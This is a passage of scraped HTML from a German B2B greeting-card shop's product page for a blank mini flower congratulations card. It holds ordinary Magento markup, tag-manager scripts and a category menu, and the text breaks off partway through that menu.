

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hanra.de/b2b/blanko-mini-gl-uuml-ckwunschkarte-blumen-49-86210.html
body_size: 102546
content:
<!doctype html>
<html lang="de">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
                <meta charset="utf-8"/>
<meta name="title" content="Mini-Glückwunschkarte Blumen | Online kaufen"/>
<meta name="description" content="Grußkarte im Miniformat als Beilage zu Geschenken. Das Motiv zeigt bunte Blumen und ist mit glänzender Folienprägung veredelt. &gt;&gt; jetzt bestellen"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Mini-Glückwunschkarte Blumen | Online kaufen</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.hanra.de/static/version1707802698/_cache/merged/014191310fdc71e63b4f0698388b7f45.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2b/de_DE/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2b/de_DE/css/print.min.css" />
<link  rel="icon" type="image/x-icon" href="https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2b/de_DE/Magento_Theme/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2b/de_DE/Magento_Theme/favicon.ico" />

<link rel="preload" as="font" crossorigin="anonymous" href="https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2b/de_DE/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2b/de_DE/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2b/de_DE/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2b/de_DE/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2b/de_DE/fonts/Luma-Icons.woff2" />
<link  rel="canonical" href="https://www.hanra.de/b2b/blanko-mini-gl-uuml-ckwunschkarte-blumen-49-86210.html" />
 <!--VQjdIcPEOCvVx40H1fsA85dKfDyxlR4N-->         
    
<!-- added by Trusted Shops app: Start -->
<!-- End -->

<meta property="og:type" content="product" />
<meta property="og:title"
      content="Mini-Gl&amp;uuml&#x3B;ckwunschkarte&#x20;Blumen" />
<meta property="og:image"
      content="https://www.hanra.de/media/catalog/product/cache/100f18e36ba61ad5ed68c781b570e990/4/9/49_49-86210.png" />
<meta property="og:description"
      content="Lieber&#x20;Kunde,&#x20;Beilegek&#xE4;rtchen&#x20;k&#xF6;nnen&#x20;zurzeit&#x20;nicht&#x20;durch&#x20;uns&#x20;individualisiert&#x20;werden.&#x20;Bitte&#x20;haben&#x20;Sie&#x20;daf&#xFC;r&#x20;Verst&#xE4;ndnis." />
<meta property="og:url" content="https://www.hanra.de/b2b/blanko-mini-gl-uuml-ckwunschkarte-blumen-49-86210.html" />
    <meta property="product:price:amount" content="1.47"/>
    <meta property="product:price:currency"
      content="EUR"/>
    <script>window.dataLayer = window.dataLayer || [];</script>

<!-- Google Tag Manager -->
<script type="text/plain" data-cookiefirst-category="performance">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;window.scriptEl = f.parentNode.insertBefore(j,f);
                window.scriptEl.addEventListener('abort',      function() {window.isGtmLoaded = false;}, false);
                window.scriptEl.addEventListener('cancel',     function() {window.isGtmLoaded = false;}, false);
                window.scriptEl.addEventListener('error',      function() {window.isGtmLoaded = false;}, false);
                window.scriptEl.addEventListener('invalid',    function() {window.isGtmLoaded = false;}, false);
                window.scriptEl.addEventListener('load',       function() {window.isGtmLoaded = true;}, false);
                window.scriptEl.addEventListener('loadeddata', function() {window.isGtmLoaded = true;}, false);
                window.scriptEl.addEventListener('reset',      function() {window.isGtmLoaded = false;}, false);
                window.scriptEl.addEventListener('suspend',    function() {window.isGtmLoaded = false;}, false);
            
})(window,document,'script','dataLayer','GTM-N2BF3QD');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;window.scriptEl = f.parentNode.insertBefore(j,f);
                window.scriptEl.addEventListener('abort',      function() {window.isGtmLoaded = false;}, false);
                window.scriptEl.addEventListener('cancel',     function() {window.isGtmLoaded = false;}, false);
                window.scriptEl.addEventListener('error',      function() {window.isGtmLoaded = false;}, false);
                window.scriptEl.addEventListener('invalid',    function() {window.isGtmLoaded = false;}, false);
                window.scriptEl.addEventListener('load',       function() {window.isGtmLoaded = true;}, false);
                window.scriptEl.addEventListener('loadeddata', function() {window.isGtmLoaded = true;}, false);
                window.scriptEl.addEventListener('reset',      function() {window.isGtmLoaded = false;}, false);
                window.scriptEl.addEventListener('suspend',    function() {window.isGtmLoaded = false;}, false);
            
})(window,document,'script','dataLayer','GTM-ML3V6Q3');</script>
<!-- End Google Tag Manager -->
</head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2b/de_DE/images/loader-2.gif"}}'
        id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="catalog-product-view product-blanko-mini-gl-uuml-ckwunschkarte-blumen-49-86210 page-layout-1column">
        
        
    



<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>




    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript scheint in Ihrem Browser deaktiviert zu sein.</strong>
                    <span>
                        Um unsere Website in bester Weise zu erfahren, aktivieren Sie Javascript in Ihrem Browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>




<div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header">
<div class="store-info">
    <ul>
        <li>Hotline            <a href="tel:&#x2B;49&#x20;8171&#x20;4296-16">
                +49 8171 4296-16            </a>
        </li>
        <li>MO-DO 07:30-16:15 Uhr, FR 07:30-14:45 Uhr</li>
        <li>
            <a href="mailto:grusskarten&#x40;hanra.de">
                grusskarten@hanra.de            </a>
        </li>
    </ul>
</div>
<div class="website-switcher" x-data="{
  loading: false,
  currentStore: 'b2b',
  radioPosition: 'last',
  link: 'https\u003A\u002F\u002Fwww.hanra.de\u002Fb2b\u002Fstores\u002Fstore\u002Fredirect\u002F___store\u002Fb2c\u002F___from_store\u002Fb2b\u002Fuenc\u002FaHR0cHM6Ly93d3cuaGFucmEuZGUvYmxhbmtvLW1pbmktZ2wtdXVtbC1ja3d1bnNjaGthcnRlLWJsdW1lbi00OS04NjIxMC5odG1sP19fX3N0b3JlPWIyYw\u00252C\u00252C\u002F',
  changeStore() {
    this.radioPosition = (this.key == 1 ? 'first' : 'last');
    this.loading = true;
    try {
        document.getElementById('maincontent').classList.add('global-fade-out');
        document.querySelector('.sections.nav-sections').classList.add('global-fade-out');
        document.querySelector('.header.content').classList.add('global-fade-out');
        document.querySelector('.breadcrumbs').classList.add('global-fade-out');
    } catch(Error) {}
    window.location.assign(this.link);
}
}" x-cloak>
    <div class="website-switcher-radio">
        <div class="radio-circle" :class="radioPosition">
                            <div x-data="{
                        store: 'b2c',
                        key : '0'
                    }"
                    class="store b2c"
                    :class="{
                        'active' : store == currentStore,
                        'inactive' : store != currentStore,
                        'first' : key == 0,
                        'last' : key == 1
                    }"
                    x-on:click="changeStore"
                >
                    <span>
                        <a rel="nofollow"
                           :class="{
                              'fade-out' : loading
                           }"
                           title="Privatkunden">
                            Privatkunden                        </a>
                    </span>
                </div>
                            <div x-data="{
                        store: 'b2b',
                        key : '1'
                    }"
                    class="store b2b"
                    :class="{
                        'active' : store == currentStore,
                        'inactive' : store != currentStore,
                        'first' : key == 0,
                        'last' : key == 1
                    }"
                    x-on:click="changeStore"
                >
                    <span>
                        <a rel="nofollow"
                           :class="{
                              'fade-out' : loading
                           }"
                           title="Firmenkunden">
                            Firmenkunden                        </a>
                    </span>
                </div>
                    </div>
    </div>
</div>

</div></div><div class="header content"><style>
            .back-top {
                background-color: #4A4A4A;
                color: #FFFFFF;
            }
            
            @media only screen and (min-width: 768px) {
              .back-top {
                top: 30px;
              }
            }
            @media only screen and (max-width: 768px) {
              .back-top {
                top: 30px;
              }
            }
        </style>
<div class="back-top">
    </div>


    <span data-action="toggle-nav" class="action nav-toggle">
    <i class="fa-solid fa-bars"></i>
    <span>Navigation umschalten</span></span>
<div class="toggle-nav-close"><i class="fa-solid fa-xmark"></i></div>

<a
    class="logo"
    href="https://www.hanra.de/b2b/"
    title=""
    aria-label="store logo">
    <img src="https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2b/de_DE/images/logo.svg"
         title=""
         alt=""
            width="60"                />
</a>
<div class="store-title">
    <label>Onlineshop für Firmenkunden</label>
</div>
<a class="account-link" href="https://www.hanra.de/b2b/wishlist/"   data-bind="scope: 'wishlist'"
   title="Merkzettel" alt="Merkzettel">
    <i class="fa fa-2x fa-solid fa-heart"></i>
    <!-- ko if: wishlist().counter -->
    <span data-bind="visible: wishlist().counter, text: wishlist().counter.replace('Artikel','')" class="counter qty" style="display:none" ></span>
    <!-- /ko -->
</a>


<div class="account-wrapper"><a class="account-link" href="https://www.hanra.de/b2b/customer/account/"   title="Konto" alt="Konto">
    <i class="fa fa-2x fa-user"></i>
</a>
</div>
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.hanra.de/b2b/checkout/cart/"
       title="Mein Warenkorb"
       alt="Warenkorb"
       data-bind="scope: 'minicart_content'">
        <span class="text">Mein Warenkorb</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number">
                <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- /ko -->
            </span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
            
</div>
<div class="block block-search">
    <div class="block block-title"><strong>Suche</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form"
              action="https://www.hanra.de/b2b/catalogsearch/result/" method="get">
                        <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Suche</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{
                            "quickSearch": {
                                "formSelector": "#search_mini_form",
                                "url": "https://www.hanra.de/b2b/search/ajax/suggest/",
                                "destinationSelector": "#search_autocomplete",
                                "minSearchLength": "1"
                            }
                        }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Hier&#x20;den&#x20;ganzen&#x20;Shop&#x20;durchsuchen..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.hanra.de/b2b/catalogsearch/advanced/" data-action="advanced-search">
        Erweiterte Suche    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Suche"
                        class="action search"
                        aria-label="Search"
                >
                    <span>Suche</span>
                </button>
            </div>
        </form>
    </div>
</div>

</div></header>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menü                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation" data-action="navigation">
    <ul data-mage-init='{"menu":{
        "responsive":true,
        "expanded":true,
        "position":{"my":"left top","at":"left bottom"},
        "mediaBreakpoint": "(max-width: 1024px)"
    }}'>
        <li  class="level0 nav-1 category-item first level-top"><a href="https://www.hanra.de/b2b/neuheiten.html"  class="level-top" ><span>Neuheiten</span></a></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://www.hanra.de/b2b/pfotenglueck.html"  class="level-top" ><span>Pfotenglueck</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first"><a href="https://www.hanra.de/b2b/pfotenglueck/dankeskarten.html" ><span>Dankeskarten</span></a></li><li  class="level1 nav-2-2 category-item"><a href="https://www.hanra.de/b2b/pfotenglueck/geburtstagskarten.html" ><span>Geburtstagskarten</span></a></li><li  class="level1 nav-2-3 category-item"><a href="https://www.hanra.de/b2b/pfotenglueck/genesungskarten.html" ><span>Genesungskarten</span></a></li><li  class="level1 nav-2-4 category-item"><a href="https://www.hanra.de/b2b/pfotenglueck/gluckwunschkarten.html" ><span>Glückwunschkarten</span></a></li><li  class="level1 nav-2-5 category-item"><a href="https://www.hanra.de/b2b/pfotenglueck/spruchkarten.html" ><span>Spruchkarten</span></a></li><li  class="level1 nav-2-6 category-item last"><a href="https://www.hanra.de/b2b/pfotenglueck/trauerkarten.html" ><span>Trauerkarten</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://www.hanra.de/b2b/manga.html"  class="level-top" ><span>Manga</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first last"><a href="https://www.hanra.de/b2b/manga/blankokarten.html" ><span>Blankokarten</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://www.hanra.de/b2b/freche-bande.html"  class="level-top" ><span>Freche Bande</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first last"><a href="https://www.hanra.de/b2b/freche-bande/postkarten.html" ><span>Postkarten</span></a></li></ul></li><li  class="level0 nav-5 category-item level-top parent"><a href="https://www.hanra.de/b2b/neon-vibes.html"  class="level-top" ><span>Neon Vibes</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first last"><a href="https://www.hanra.de/b2b/neon-vibes/postkarten.html" ><span>Postkarten</span></a></li></ul></li><li  class="level0 nav-6 category-item level-top parent"><a href="https://www.hanra.de/b2b/ohne-plastik.html"  class="level-top" ><span>Ohne Plastik</span></a><ul class="level0 submenu"><li  class="level1 nav-6-1 category-item first"><a href="https://www.hanra.de/b2b/ohne-plastik/dankeskarten.html" ><span>Dankeskarten</span></a></li><li  class="level1 nav-6-2 category-item"><a href="https://www.hanra.de/b2b/ohne-plastik/geburtstagskarten.html" ><span>Geburtstagskarten</span></a></li><li  class="level1 nav-6-3 category-item"><a href="https://www.hanra.de/b2b/ohne-plastik/glueckwunschkarten.html" ><span>Glückwunschkarten</span></a></li><li  class="level1 nav-6-4 category-item"><a href="https://www.hanra.de/b2b/ohne-plastik/hochzeitskarten.html" ><span>Hochzeitskarten</span></a></li><li  class="level1 nav-6-5 category-item"><a href="https://www.hanra.de/b2b/ohne-plastik/nature-love.html" ><span>NATURE LOVE</span></a></li><li  class="level1 nav-6-6 category-item last"><a href="https://www.hanra.de/b2b/ohne-plastik/trauerkarten.html" ><span>Trauerkarten</span></a></li></ul></li><li  class="level0 nav-7 category-item level-top parent"><a href="https://www.hanra.de/b2b/trauer.html"  class="level-top" ><span>Trauer</span></a><ul class="level0 submenu"><li  class="level1 nav-7-1 category-item first"><a href="https://www.hanra.de/b2b/trauer/trauerdanksagung.html" ><span>Trauerdanksagung</span></a></li><li  class="level1 nav-7-2 category-item last"><a href="https://www.hanra.de/b2b/trauer/trauerkarten.html" ><span>Trauerkarten</span></a></li></ul></li><li  class="level0 nav-8 category-item level-top parent"><a href="https://www.hanra.de/b2b/geburtstag.html"  class="level-top" ><span>Geburtstag</span></a><ul class="level0 submenu"><li  class="level1 nav-8-1 category-item first"><a href="https://www.hanra.de/b2b/geburtstag/a4-karten.html" ><span>A4 Karten</span></a></li><li  class="level1 nav-8-2 category-item"><a href="https://www.hanra.de/b2b/geburtstag/a5-karten.html" ><span>A5 Karten</span></a></li><li  class="level1 nav-8-3 category-item"><a href="https://www.hanra.de/b2b/geburtstag/bayerische-karten.html" ><span>Bayerische Karten</span></a></li><li  class="level1 nav-8-4 category-item"><a href="https://www.hanra.de/b2b/geburtstag/einladungskarten.html" ><span>Einladungskarten</span></a></li><li  class="level1 nav-8-5 category-item"><a href="https://www.hanra.de/b2b/geburtstag/geldkuvert.html" ><span>Geldkuvert</span></a></li><li  class="level1 nav-8-6 category-item parent"><a href="https://www.hanra.de/b2b/geburtstag/glueckwunschkarten.html" ><span>Glückwunschkarten</span></a><ul class="level1 submenu"><li  class="level2 nav-8-6-1 category-item first last"><a href="https://www.hanra.de/b2b/geburtstag/glueckwunschkarten/a4-karten.html" ><span>A4 Karten</span></a></li></ul></li><li  class="level1 nav-8-7 category-item parent"><a href="https://www.hanra.de/b2b/geburtstag/kindergeburtstagskarten.html" ><span>Kindergeburtstagskarten</span></a><ul class="level1 submenu"><li  class="level2 nav-8-7-1 category-item first"><a href="https://www.hanra.de/b2b/geburtstag/kindergeburtstagskarten/1-6-geburtstag.html" ><span>1-6. Geburtstag</span></a></li><li  class="level2 nav-8-7-2 category-item"><a href="https://www.hanra.de/b2b/geburtstag/kindergeburtstagskarten/einladungskarten.html" ><span>Einladungskarten</span></a></li><li  class="level2 nav-8-7-3 category-item last"><a href="https://www.hanra.de/b2b/geburtstag/kindergeburtstagskarten/glueckwunschkarten.html" ><span>Glückwunschkarten</span></a></li></ul></li><li  class="level1 nav-8-8 category-item"><a href="https://www.hanra.de/b2b/geburtstag/minikarten.html" ><span>Minikarten</span></a></li><li  class="level1 nav-8-9 category-item"><a href="https://www.hanra.de/b2b/geburtstag/nature-love.html" ><span>NATURE LOVE</span></a></li><li  class="level1 nav-8-10 category-item last parent"><a href="https://www.hanra.de/b2b/geburtstag/zahlengeburtstagskarten.html" ><span>Zahlengeburtstagskarten</span></a><ul class="level1 submenu"><li  class="level2 nav-8-10-1 category-item first"><a href="https://www.hanra.de/b2b/geburtstag/zahlengeburtstagskarten/1-6-geburtstag.html" ><span>1-6. Geburtstag</span></a></li><li  class="level2 nav-8-10-2 category-item"><a href="https://www.hanra.de/b2b/geburtstag/zahlengeburtstagskarten/100-geburtstag.html" ><span>100. Geburtstag</span></a></li><li  class="level2 nav-8-10-3 category-item"><a href="https://www.hanra.de/b2b/geburtstag/zahlengeburtstagskarten/18-geburtstag.html" ><span>18. Geburtstag</span></a></li><li  class="level2 nav-8-10-4 category-item"><a href="https://www.hanra.de/b2b/geburtstag/zahlengeburtstagskarten/30-geburtstag.html" ><span>30. Geburtstag</span></a></li><li  class="level2 nav-8-10-5 category-item"><a href="https://www.hanra.de/b2b/geburtstag/zahlengeburtstagskarten/40-geburtstag.html" ><span>40. Geburtstag</span></a></li><li  class="level2 nav-8-10-6 category-item"><a href="https://www.hanra.de/b2b/geburtstag/zahlengeburtstagskarten/50-geburtstag.html" ><span>50. Geburtstag</span></a></li><li  class="level2 nav-8-10-7 category-item"><a href="https://www.hanra.de/b2b/geburtstag/zahlengeburtstagskarten/60-geburtstag.html" ><span>60. Geburtstag</span></a></li><li  class="level2 nav-8-10-8 category-item"><a href="https://www.hanra.de/b2b/geburtstag/zahlengeburtstagskarten/65-geburtstag.html" ><span>65. Geburtstag</span></a></li><li  class="level2 nav-8-10-9 category-item"><a href="https://www.hanra.de/b2b/geburtstag/zahlengeburtstagskarten/70-geburtstag.html" ><span>70. Geburtstag</span></a></li><li  class="level2 nav-8-10-10 category-item"><a href="https://www.hanra.de/b2b/geburtstag/zahlengeburtstagskarten/75-geburtstag.html" ><span>75. Geburtstag</span></a></li><li  class="level2 nav-8-10-11 category-item"><a href="https://www.hanra.de/b2b/geburtstag/zahlengeburtstagskarten/80-geburtstag.html" ><span>80. Geburtstag</span></a></li><li  class="level2 nav-8-10-12 category-item"><a href="https://www.hanra.de/b2b/geburtstag/zahlengeburtstagskarten/85-geburtstag.html" ><span>85. Geburtstag</span></a></li><li  class="level2 nav-8-10-13 category-item"><a href="https://www.hanra.de/b2b/geburtstag/zahlengeburtstagskarten/90-geburtstag.html" ><span>90. Geburtstag</span></a></li><li  class="level2 nav-8-10-14 category-item"><a href="https://www.hanra.de/b2b/geburtstag/zahlengeburtstagskarten/95-geburtstag.html" ><span>95. Geburtstag</span></a></li><li  class="level2 nav-8-10-15 category-item last"><a href="https://www.hanra.de/b2b/geburtstag/zahlengeburtstagskarten/drehzahl.html" ><span>Drehzahl</span></a></li></ul></li></ul></li><li  class="level0 nav-9 category-item level-top parent"><a href="https://www.hanra.de/b2b/hochzeit.html"  class="level-top" ><span>Hochzeit</span></a><ul class="level0 submenu"><li  class="level1 nav-9-1 category-item first"><a href="https://www.hanra.de/b2b/hochzeit/a5-karten.html" ><span>A5 Karten</span></a></li><li  class="level1 nav-9-2 category-item"><a href="https://www.hanra.de/b2b/hochzeit/dankeskarten.html" ><span>Dankeskarten</span></a></li><li  class="level1 nav-9-3 category-item"><a href="https://www.hanra.de/b2b/hochzeit/einladungskarten.html" ><span>Einladungskarten</span></a></li><li  class="level1 nav-9-4 category-item"><a href="https://www.hanra.de/b2b/hochzeit/glueckwunschkarten.html" ><span>Glückwunschkarten</span></a></li><li  class="level1 nav-9-5 category-item"><a href="https://www.hanra.de/b2b/hochzeit/hochzeitskarten.html" ><span>Hochzeitskarten</span></a></li><li  class="level1 nav-9-6 category-item parent"><a href="https://www.hanra.de/b2b/hochzeit/hochzeitstag.html" ><span>Hochzeitstag</span></a><ul class="level1 submenu"><li  class="level2 nav-9-6-1 category-item first"><a href="https://www.hanra.de/b2b/hochzeit/hochzeitstag/40-jahre-rubinhochzeit.html" ><span>40 Jahre Rubinhochzeit</span></a></li><li  class="level2 nav-9-6-2 category-item"><a href="https://www.hanra.de/b2b/hochzeit/hochzeitstag/50-jahre-goldene-hochzeit.html" ><span>50 Jahre Goldene Hochzeit</span></a></li><li  class="level2 nav-9-6-3 category-item"><a href="https://www.hanra.de/b2b/hochzeit/hochzeitstag/60-jahre-diamantene-hochzeit.html" ><span>60 Jahre Diamantene Hochzeit</span></a></li><li  class="level2 nav-9-6-4 category-item"><a href="https://www.hanra.de/b2b/hochzeit/hochzeitstag/65-jahre-eiserne-hochzeit.html" ><span>65 Jahre Eiserne Hochzeit</span></a></li><li  class="level2 nav-9-6-5 category-item last"><a href="https://www.hanra.de/b2b/hochzeit/hochzeitstag/70-jahre-gnadenhochzeit.html" ><span>70 Jahre Gnadenhochzeit</span></a></li></ul></li><li  class="level1 nav-9-7 category-item"><a href="https://www.hanra.de/b2b/hochzeit/save-the-date.html" ><span>save-the-date</span></a></li><li  class="level1 nav-9-8 category-item"><a href="https://www.hanra.de/b2b/hochzeit/tischkarten.html" ><span>Tischkarten</span></a></li><li  class="level1 nav-9-9 category-item last"><a href="https://www.hanra.de/b2b/hochzeit/verlobungskarten.html" ><span>Verlobungskarten</span></a></li></ul></li><li  class="level0 nav-10 category-item level-top parent"><a href="https://www.hanra.de/b2b/musik.html"  class="level-top" ><span>Musik</span></a><ul class="level0 submenu"><li  class="level1 nav-10-1 category-item first last"><a href="https://www.hanra.de/b2b/musik/geburtstagskarten.html" ><span>Geburtstagskarten</span></a></li></ul></li><li  class="level0 nav-11 category-item level-top"><a href="https://www.hanra.de/b2b/postkarten.html"  class="level-top" ><span>Postkarten</span></a></li><li  class="level0 nav-12 category-item level-top parent"><a href="https://www.hanra.de/b2b/mehr-karten.html"  class="level-top" ><span>mehr Karten</span></a><ul class="level0 submenu"><li  class="level1 nav-12-1 category-item first"><a href="https://www.hanra.de/b2b/mehr-karten/40-rubinhochzeit.html" ><span>40 Rubinhochzeit</span></a></li><li  class="level1 nav-12-2 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/5-bzw-10-holzerne-hochzeit.html" ><span>5 bzw. 10 Hölzerne Hochzeit</span></a></li><li  class="level1 nav-12-3 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/50-goldhochzeit.html" ><span>50 Goldhochzeit</span></a></li><li  class="level1 nav-12-4 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/60-diamanthochzeit.html" ><span>60 Diamanthochzeit</span></a></li><li  class="level1 nav-12-5 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/65-eiserne-hochzeit.html" ><span>65 Eiserne Hochzeit</span></a></li><li  class="level1 nav-12-6 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/70-gnadenhochzeit.html" ><span>70 Gnadenhochzeit</span></a></li><li  class="level1 nav-12-7 category-item parent"><a href="https://www.hanra.de/b2b/mehr-karten/abitur.html" ><span>Abitur</span></a><ul class="level1 submenu"><li  class="level2 nav-12-7-1 category-item first last"><a href="https://www.hanra.de/b2b/mehr-karten/abitur/prufung.html" ><span>Prüfung</span></a></li></ul></li><li  class="level1 nav-12-8 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/abschiedskarten.html" ><span>Abschiedskarten</span></a></li><li  class="level1 nav-12-9 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/babykarten.html" ><span>Babykarten</span></a></li><li  class="level1 nav-12-10 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/banderkarten.html" ><span>Bänderkarten</span></a></li><li  class="level1 nav-12-11 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/bayerische-karten.html" ><span>Bayerische Karten</span></a></li><li  class="level1 nav-12-12 category-item parent"><a href="https://www.hanra.de/b2b/mehr-karten/blankokarten.html" ><span>Blankokarten</span></a><ul class="level1 submenu"><li  class="level2 nav-12-12-1 category-item first"><a href="https://www.hanra.de/b2b/mehr-karten/blankokarten/fruhjahr.html" ><span>Frühjahr</span></a></li><li  class="level2 nav-12-12-2 category-item"><a href="https://www.hanra.de/b2b/mehr-karten/blankokarten/herbst.html" ><span>Herbst</span></a></li><li  class="level2 nav-12-12-3 category-item"><a 